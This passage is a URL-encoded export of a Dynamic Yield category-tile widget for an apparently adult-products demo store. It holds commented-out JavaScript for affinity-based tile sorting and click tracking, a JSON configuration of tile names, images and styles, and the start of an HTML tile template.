20%7D%0A%0A//%20function%20sortManuallyByDefinedPosition(parent,%20tiles)%7B%0A//%20%20%20tiles.forEach((tile)%20=%3E%20%7B%0A//%20%20%20%20%20const%20position%20=%20Number(tile.getAttribute('data-dy-position'));%0A//%20%20%20%20%20if%20(position)%20%7B%0A//%20%20%20%20%20%20%20const%20index%20=%20Array.from(parent.children).indexOf(tile);%0A//%20%20%20%20%20%20%20const%20replaced%20=%20parent.replaceChild(tile,%20parent.children%5Bposition%20-1%5D);%0A//%20%20%20%20%20%20%20parent.insertBefore(replaced,%20parent.children%5Bindex%5D);%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20getAffinity()%7B%0A//%20%20%20%20%20console.log(%22sorting%20affinity%22);%0A//%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A//%20%20%20%20%20DY.API('callback',%20function()%20%7B%0A//%20%20%20DY.ServerUtil.getUserAffinities(function(err,%20affinityProfile)%20%7B%0A//%20%20%20%20%20if%20(err)%20%7B%0A//%20%20%20%20%20%20%20console.log(%22An%20error%20occured%20while%20fetching%20the%20affinity%20profile%22);%0A//%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%0A//%20%20%20%20%20%20%20console.log(affinityProfile%5BaffinityColumn%5D);%0A//%20%20%20%20%20%20%20affinityObject%20=%20affinityProfile%5BaffintiyColumn%5D;%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D,%2010);%0A//%20%20%20sortAffinityObject(affinityObject);%0A//%20%7D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortAffinityObject(obj)%7B%0A//%20%20%20%20%20console.log('sorting%20affinity%20object');%0A//%20%20%20const%20sortable%20=%20Object.keys(obj).map((value)%20=%3E%20%5Bvalue,%20obj%5Bvalue%5D%5D);%0A//%20%20%20const%20res%20=%20sortable.sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D).map((el)%20=%3E%20el%5B0%5D.toLowerCase());%0A//%20%20%20return%20sortTilesByAffinity(res);%0A//%20%7D%0A%0A//%20function%20sortTilesByAffinity(values)%7B%0A//%20%20%20%20%20console.log(%22sort%20by%20affinity%22)%0A//%20%20%20tiles.forEach((tile)%20=%3E%20%7B%0A//%20%20%20%20%20const%20category%20=%20tile.getAttribute('data-dy-category').toLowerCase();%0A//%20%20%20%20%20console.log(category);%0A//%20%20%20%20%20if(category)%7B%0A//%20%20%20%20%20%20%20values.forEach((value)%20=%3E%20%7B%0A//%20%20%20%20%20%20%20%20%20console.log(value);%0A//%20%20%20%20%20%20%20%20%20if(value%20===%20category)%7B%0A//%20%20%20%20%20%20%20%20%20%20%20tile.setAttribute('data-dy-position',%20idx);%0A//%20%20%20%20%20%20%20%20%20%7D%0A//%20%20%20%20%20%20%20%7D);%0A//%20%20%20%20%20%7D%0A//%20%20%20%20%20tileParent.insertBefore(tile,%20tileParent.children%5Btile.getAttribute('data-dy-position')%5D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20addFilterEvent(tile)%7B%0A//%20%20%20const%20category%20=%20tile.getAttribute('data-dy-category');%0A//%20%20%20tile.addEventListener('click',%20()%20=%3E%20%7B%0A//%20%20%20%20%20triggerDelayedAffinityEvent(affinityColumn,%20category);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20addClickEvent(tile)%7B%0A//%20%20%20tile.addEventListener('click',%20()=%3E%20%7B%0A//%20%20%20%20%20const%20parent%20=%20tile.parentNode;%0A//%20%20%20%20%20const%20idx%20=%20Array.prototype.indexOf.call(parent.children,%20tile);%0A//%20%20%20%20%20const%20tileName%20=%20tile.querySelector('.dy-widget__slide--text').textContent;%0A//%20%20%20%20%20triggerDelayedEvent(clickEventName,%20%7Bname:%20tileName,%20position:%20idx%20+1%7D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20triggerDelayedAffinityEvent(feedColumn,%20value)%20%7B%0A//%20%20%20const%20eventData%20=%20%7B%0A//%20%20%20%20%20name:%20'Filter%20Items',%0A//%20%20%20%20%20properties:%20%7B%0A//%20%20%20%20%20%20%20dyType:%20'filter-items-v1',%0A//%20%20%20%20%20%20%20filterType:%20feedColumn,%0A//%20%20%20%20%20%20%20filterStringValue:%20value,%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D;%0A//%20%20%20if%20(DY.Detectors%20&&%20DY.Detectors.ua%20&&%20DY.Detectors.ua().safari)%20%7B%0A//%20%20%20%20%20DY.ServerUtil.delayedLogEvent(eventData);%0A//%20%20%20%7D%20else%20%7B%0A//%20%20%20%20%20DY.API('event',%20eventData);%0A//%20%20%20%7D%0A//%20%7D%0A%0A//%20function%20triggerDelayedEvent(eventName,%20eventProperties)%20%7B%0A//%20%20%20const%20eventData%20=%20%7B%0A//%20%20%20%20%20name:%20eventName,%0A//%20%20%20%20%20properties:%20eventProperties,%0A//%20%20%20%7D;%0A//%20%20%20if%20(DY.Detectors%20&&%20DY.Detectors.ua%20&&%20DY.Detectors.ua().safari)%20%7B%0A//%20%20%20%20%20DY.ServerUtil.delayedLogEvent(eventData);%0A//%20%20%20%7D%20else%20%7B%0A//%20%20%20%20%20DY.API('event',%20eventData);%0A//%20%20%20%7D%0A//%20%7D%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%221%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/files/banner-05.jpg%253Fv%253D1613749825%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%222%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Dildos%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/files/banner-10.jpg%253Fv%253D1613749825%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Dildos%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/1d86b8dbcabe7__screenshot_2022-11-01_at_12_23_31.png%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Lubes%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/44dedd9fd72__screenshot_2022-11-01_at_12_25_46.png%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lubes%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Erotic%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Tile7%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Tile%25208%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Tile%25209%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Tile%252010%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Tile%252011%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Tile%252012%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Tile%252013%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Tile%252014%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Tile%252015%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%2220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%2220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","%7B%22css%22:%5B%5D,%22js%22:%5B%5D%7D","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20pop-cats%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%2